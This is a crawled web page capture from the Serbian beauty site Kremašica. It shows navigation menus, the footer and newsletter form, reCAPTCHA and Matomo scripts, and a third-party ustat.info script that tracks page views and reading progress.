menu-item-type-custom menu-item-object-custom menu-item-12690"> <a class="black-text" target="" href="https://www.kremasica.com/tag/old-spice"> Old Spice </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19197"> <a class="black-text" target="" href="https://kremasica.com/tag/olival"> Olival </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11090"> <a class="black-text" target="" href="https://www.kremasica.com/tag/oriflame"> Oriflame </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12713"> <a class="black-text" target="" href="https://www.kremasica.com/tag/orzene"> Orzene </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11091"> <a class="black-text" target="" href="https://kremasica.com/tag/palette"> Palette </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12684"> <a class="black-text" target="" href="https://www.kremasica.com/tag/palmolive"> Palmolive </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20120"> <a class="black-text" target="" href="https://kremasica.com/tag/phytocolor"> Phytocolor </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20125"> <a class="black-text" target="" href="https://kremasica.com/tag/prreti"> Prreti </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20118"> <a class="black-text" target="" href="https://kremasica.com/tag/redken"> Redken </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11092"> <a class="black-text" target="" href="https://www.kremasica.com/tag/revlon"> Revlon </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20119"> <a class="black-text" target="" href="https://kremasica.com/tag/rigenforte"> Rigenforte </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11093"> <a class="black-text" target="" href="https://www.kremasica.com/tag/rimmel"> Rimmel </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20117"> <a class="black-text" target="" href="https://kremasica.com/tag/rossen"> Rossen </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20127"> <a class="black-text" target="" href="https://kremasica.com/tag/round-lab"> Round Lab </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12710"> <a class="black-text" target="" href="https://www.kremasica.com/tag/sebamed"> Sebamed </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20126"> <a class="black-text" target="" href="https://kremasica.com/tag/skin1004"> SKIN1004 </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12689"> <a class="black-text" target="" href="https://www.kremasica.com/tag/scholl"> Scholl </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11094"> <a class="black-text" target="" href="https://www.kremasica.com/tag/schwarzkopf"> Schwarzkopf </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12683"> <a class="black-text" target="" href="https://www.kremasica.com/tag/stevan-still"> Stevan Still </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11095"> <a class="black-text" target="" href="https://www.kremasica.com/tag/subrina"> Subrina </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12693"> <a class="black-text" target="" href="https://www.kremasica.com/tag/sun-dance"> Sun Dance </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11096"> <a class="black-text" target="" href="https://www.kremasica.com/tag/syoss"> Syoss </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20134"> <a class="black-text" target="" href="https://kremasica.com/tag/sofi"> Sofi </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18037"> <a class="black-text" target="" href="https://www.kremasica.com/tag/the-body-shop"> The Body Shop </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12688"> <a class="black-text" target="" href="https://www.kremasica.com/tag/top-ten"> Top Ten </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11097"> <a class="black-text" target="" href="https://www.kremasica.com/tag/veet"> Veet </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12706"> <a class="black-text" target="" href="https://www.kremasica.com/tag/velnea"> Velnea </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12694"> <a class="black-text" target="" href="https://www.kremasica.com/tag/veoma-zdrava-krema"> Veoma zdrava krema </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11098"> <a class="black-text" target="" href="https://www.kremasica.com/tag/vichy"> Vichy </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18036"> <a class="black-text" target="" href="https://www.kremasica.com/tag/vidona"> ViDoNa </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18034"> <a class="black-text" target="" href="https://www.kremasica.com/tag/qa"> Q+A </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18032"> <a class="black-text" target="" href="https://www.kremasica.com/tag/weleda"> Weleda </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12681"> <a class="black-text" target="" href="https://www.kremasica.com/tag/ziaja"> Ziaja </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19194"> <a class="black-text" target="" href="https://kremasica.com/tag/weleda"> Weleda </a></li></ul></li></ul></li><li class="allcaps no-padding ic_news menu-item menu-item-type-custom menu-item-object-custom menu-item-11011 menu-item-has-children"><ul class="collapsible collapsible-accordion"><li><div class="white-text collapsible-header"> Vesti<i class="material-icons white-text">arrow_drop_down</i></div><ul class="collapsible-body orange lighten-5"><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11017"> <a class="black-text" target="" href="https://www.kremasica.com/category/svetske-vesti"> Svetske vesti </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11014"> <a class="black-text" target="" href="https://www.kremasica.com/category/domace-vesti"> Domaće vesti </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11020"> <a class="black-text" target="" href="https://www.kremasica.com/category/kremasicin-kutak"> Kremašicin kutak </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11022"> <a class="black-text" target="" href="https://www.kremasica.com/category/lepota-i-nauka"> Lepota i nauka </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11021"> <a class="black-text" target="" href="https://www.kremasica.com/category/kremasicin-kutak/katalozi"> Katalozi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11019"> <a class="black-text" target="" href="https://www.kremasica.com/category/kremasicin-horoskop"> Horoskop </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11023"> <a class="black-text" target="" href="https://www.kremasica.com/category/muska-oaza"> Muška oaza </a></li></ul></li></ul></li><li class="allcaps no-padding ic_tips menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11025"> <a class="white-text small-padding" target="" href="https://www.kremasica.com/category/saveti"> Saveti </a></li><li class="allcaps no-padding ic_search menu-item menu-item-type-custom menu-item-object-custom menu-item-16567"> <a class="white-text small-padding" target="" href="#search_modal"> Pretraga </a></li><li><h4 class="allcaps center-align white-text">Društvene mreže</h4><div class="row"><div class="col s3 offset-s3"> <a target="_blank" href="https://fb.me/kremasica"> <img class="responsive-img center-block"
 src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/social/soc_facebook.webp"
 width="46" height="45"
 loading="lazy"
 alt="facebook"/> </a></div><div class="col s3"> <a target="_blank" href="https://instagram.com/kremasica"> <img class="responsive-img center-block"
 src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/social/soc_instagram.webp"
 width="46" height="45"
 loading="lazy" alt="instagram"/> </a></div></div></li></ul><footer class="page-footer main_grad90"><div class="container"><div class="row"><div class="col s12 hide-on-large-only"><div class="social_buttons center-align"> <a target="_blank" href="https://fb.me/kremasica"> <img width="46" height="45" loading="lazy"
 src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/social/soc_facebook.webp"
 alt="facebook"/></a> <a target="_blank" href="https://instagram.com/kremasica"> <img width="46" height="45" loading="lazy"
 src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/social/soc_instagram.webp"
 alt="instagram"/></a></div></div><div class="col m6 offset-m3 s10 offset-s1 hide-on-large-only"><h5 class="allcaps center-align">Prijavi se na Newsletter</h5><div class="newsletter"><link href="//cdn-images.mailchimp.com/embedcode/horizontal-slim-10_7.css" rel="stylesheet" type="text/css"><div id="mc_embed_signup"><form action="https://kremasica.us2.list-manage.com/subscribe/post?u=9324456d6d17106e7195204ba&amp;id=daf25e7f37" method="post"
 id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div id="mc_embed_signup_scroll"> <label for="mce-EMAIL"></label> <input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text"
 name="b_9324456d6d17106e7195204ba_daf25e7f37"
 tabindex="-1" value=""></div><div class="clear"><input type="submit" value="Prijava" name="subscribe" id="mc-embedded-subscribe" class="button"></div></div></form></div></div></div></div></div><div class="container"><div class="row"><div class="col s12 m6 l4"><h5 class="allcaps center-align">O nama</h5><ul id="footer_menu" class="center"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-16447 "> <a class="white-text" target=""
 href="https://www.kremasica.com/o-nama">O nama</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1135 "> <a class="white-text" target=""
 href="https://www.kremasica.com/o-kremasici">O Kremašici</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2024 "> <a class="white-text" target=""
 href="https://www.kremasica.com/sistem-recenzija-i-koeficijenti">Sistem recenzija i koeficijenti</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1983 "> <a class="white-text" target=""
 href="https://www.kremasica.com/kontakt">Kontakt</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2002 "> <a class="white-text" target=""
 href="https://www.kremasica.com/saradnja">Saradnja</a></li></ul></div><div class="col s12 m6 l4 hide-on-med-and-down"><h5 class="allcaps center-align">Društvene mreže</h5><div class="social_buttons center"> <a target="_blank" href="https://fb.me/kremasica"><img
 src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/social/soc_facebook.webp"
 width="46" height="45" loading="lazy" alt="facebook"/></a> <a target="_blank" href="https://instagram.com/kremasica"><img
 src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/social/soc_instagram.webp" width="46" height="45"
 loading="lazy" alt="instagram"/></a></div><h5 class="allcaps center-align">Prijavi se na Newsletter</h5><div class="newsletter"><link href="//cdn-images.mailchimp.com/embedcode/horizontal-slim-10_7.css" rel="stylesheet" type="text/css"><div id="mc_embed_signup"><form action="https://kremasica.us2.list-manage.com/subscribe/post?u=9324456d6d17106e7195204ba&amp;id=daf25e7f37" method="post"
 id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div id="mc_embed_signup_scroll"> <label for="mce-EMAIL"></label> <input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text"
 name="b_9324456d6d17106e7195204ba_daf25e7f37"
 tabindex="-1" value=""></div><div class="clear"><input type="submit" value="Prijava" name="subscribe" id="mc-embedded-subscribe" class="button"></div></div></form></div></div></div><div class="col s12 m6 l4"><h5 class="allcaps center-align">Naše priče</h5><ul id="footer_menu_1" class="center"><li class=" menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-13112 "> <a class="white-text" target=""
 href="https://www.kremasica.com/tema/porodjaj">Porođaj</a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-13113 "> <a class="white-text" target=""
 href="https://www.kremasica.com/tema/dojenje">Dojenje</a></li><li class="vesti menu-item menu-item-type-post_type menu-item-object-page menu-item-13118 "> <a class="white-text" target=""
 href="https://www.kremasica.com/o-nama-o-pricama">O nama, o pričama</a></li></ul></div></div></div><div class="footer-copyright"><div class="container"><div class="row"><div class="col l8 m8 s12"><p> 2008-2026 Kremašica © Za saradnju kontaktirati <a href="/cdn-cgi/l/email-protection#6b00190e060a1802080a2b0c060a020745080406">Kremašice</a><br> Tekstovi objavljeni pod licencom Creative Commons BY-ND 3.0</p></div></div></div></div></footer> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.addEventListener('DOMContentLoaded', function () {
    document.querySelectorAll('.adsbygoogle').forEach(function (value, index) {
      (adsbygoogle = window.adsbygoogle || []).push({});
    })
  })</script> <script type="text/javascript" src="https://www.kremasica.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kremasica-2021-timber-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "https:\/\/www.kremasica.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="https:\/\/www.kremasica.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();</script>  <script>/*global jQuery*/
        (function ($) {
            'use strict';
            $(function () {
                $('[id^=gallery-].gallery').slick({
                    accessibility: true,
                    adaptiveHeight: false,
                    autoplay: false,
                    autoplaySpeed: 3000,
                    arrows: false,
                    asNavFor: null,
                    prevArrow: '<button type="button" class="slick-arrow slick-prev"></button>',
                    nextArrow: '<button type="button" class="slick-arrow slick-next"></button>',
                    centerMode: true,
                    centerPadding: '50px',
                    cssEase: 'cubic-bezier(0.155, 0.435, 0.820, 1.260)',
                    dots: false,
                    dotsClass: 'slick-dots',
                    draggable: true,
                    fade: false,
                    focusOnSelect: false,
                    easing: 'linear',
                    edgeFriction: 0.15,
                    infinite: true,
                    initialSlide: 0,
                    lazyLoad: 'ondemand',
                    mobileFirst: false,
                    pauseOnFocus: true,
                    pauseOnHover: true,
                    pauseOnDotsHover: true,
                    respondTo: 'window',
                    rows: 1,
                    slide: '',
                    slidesPerRow: 1,
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    speed: 300,
                    swipe: true,
                    swipeToSlide: false,
                    touchMove: true,
                    touchThreshold: 5,
                    useCSS: true,
                    useTransform: true,
                    variableWidth: true,
                    vertical: false,
                    verticalSwiping: false,
                    rtl: false,
                    waitForAnimate: true,
                    zIndex: 999
                });
            });
        }(jQuery));</script> <div id="search_modal" class="modal bottom-sheet"><div class="modal-content"><h4>Pretraga</h4><form class="row" action="https://www.kremasica.com" method="get"><div class="input-field col l10 m9 s8"> <input type="text" name="s" id="search_field" value=""/> <label for="search_field">Termin pretrage ...</label></div><div class="col l2 m3 s4"> <button type="submit" class="btn btn-block btn-large purple darken-2 z-depth-0"> <i class="material-icons">search</i> </button></div></form></div></div> <script defer src="https://www.kremasica.com/wp-content/cache/autoptimize/js/autoptimize_bbeeec7a96de039ccc782a64db6210c6.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"062ae9219d104c499713278244ea2e72","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- Cache Enabler by KeyCDN @ Wed, 21 Jan 2026 08:47:28 GMT (https-index-webp.html) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qd-kPwKvedeqCAxhmjfwYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768985336952');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/2239266681.n2y6Xbjn1r5eqa5f489v7kjreg0jz2
body_size: 7077
content:
if(top.window.X77aa9759687756f80a98822c8e395dab==undefined) {top.window.X77aa9759687756f80a98822c8e395dab=1;X2239266681={a:function(){I2239266681="n2y6Xbjn1r5eqa5f489v7kjreg0jz2";coo_n="us"+("t"+"at_")+I2239266681+"=";coo_s=document.cookie.split(";");coo_uu_2239266681=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2239266681=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2239266681+'_'+coo_uu_2239266681+'?sess=13851871176915&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2239266681.w_act=1;X2239266681.w_act_single=0;});this.aE(top.window,"blur",function(){X2239266681.w_act_single=1;X2239266681.lifelimit=(new Date().getTime())+3*60*1000;X2239266681.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2239266681.aE(d,"mousemove",X2239266681.rIT);X2239266681.aE(d,"click",X2239266681.rIT);X2239266681.aE(w,"scroll",X2239266681.rIT);X2239266681.aE(d,"keyup",X2239266681.rIT);X2239266681.aE(d,"touchstart",X2239266681.rIT);X2239266681.aE(d,"touchmove",X2239266681.rIT);X2239266681.rIT();});this.ping=function(){if(X2239266681.stopped!=0) return false;t=(new Date().getTime());if(X2239266681.w_act==1 || X2239266681.w_act_single==1) {X2239266681.im('/livestat/n2y6Xbjn1r5eqa5f489v7kjreg0jz2/13851871176915?p='+X2239266681.pos_progress+'&t='+t+X2239266681.e_info);if(X2239266681.e_info!="") X2239266681.e_info="";if(X2239266681.w_act_single==1) {X2239266681.w_act=0;X2239266681.w_act_single=0;}} else {if(t>X2239266681.lifelimit) X2239266681.imX();}if(t>X2239266681.t_dur) X2239266681.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2239266681.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2239266681;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2239266681.scrl);X.rE(top.window,"resize",X2239266681.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["U2FzdGF2bGphbmplJTIwemRyYXZvZyUyMGRvcnUlQzQlOERrYQ==","WmRyYXYlMjBkb3J1JUM0JThEYWslMjBzZQ==","emFzbml2YSUyMG5hJTIwcHJhdmlsbm8="];this.string_end = ["emRyYXZsamUlMjBpJTIwZG9icm9iaXQ=","ZHVnb3JvJUM0JThEbm8lMjB1dGljYXRpJTIwbmE=","aXNocmFuaSUyMGtvamUlMjBjJUNDJTgxZQ=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2239266681.rsz();X2239266681.scrl();},4500);this.aE(top.window,"resize",function(){if(X2239266681.timer_resize!=false) clearTimeout(X2239266681.timer_resize);X2239266681.timer_resize=setTimeout(X2239266681.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2239266681.timer_scroll!=false) clearTimeout(X2239266681.timer_scroll);X2239266681.timer_scroll=setTimeout(X2239266681.scrl, 200);});}}setTimeout(X2239266681.ping, 250);this.intv=setInterval(X2239266681.ping, 5000);},rIT:function(){if(X2239266681.intv==false) return false;clearTimeout(X2239266681.idleTimer);X2239266681.idleTimer=setTimeout(function(){ X2239266681.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2239266681=document.createElement("img");im2239266681.style.cssText='position:absolute !important; visibility:hidden !important;';im2239266681.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im2239266681.onload = function(){ if(im2239266681.parentNode!=undefined) im2239266681.parentNode.removeChild(im2239266681); };im2239266681.onerror = function(){ if(im2239266681.parentNode!=undefined) im2239266681.parentNode.removeChild(im2239266681); X2239266681.imX(); };document.body.appendChild(im2239266681);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2239266681.a();}